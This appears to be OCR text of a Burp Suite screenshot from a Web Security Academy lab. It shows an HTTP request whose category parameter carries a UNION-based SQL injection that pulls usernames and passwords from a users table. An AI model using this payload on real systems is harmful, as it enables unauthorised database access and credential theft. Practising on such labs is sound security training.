 Request
Respons
Pretty Raw Hex Hackvertor \n
Pretty
1 GET /filter?category=Accessories'+union+select+username,+password+FROM+users-- HTTP/2
2 Host: 0af700dc042dd3978308e6d5008b001d.web-security-academy.net
3 Cookie: session=k2tsAUBeSBYnDTbHAPA3F26V8pucEKHj
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0af700dc042dd3978308e6d5008b001d.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
71
72
73
74
75
76
77
78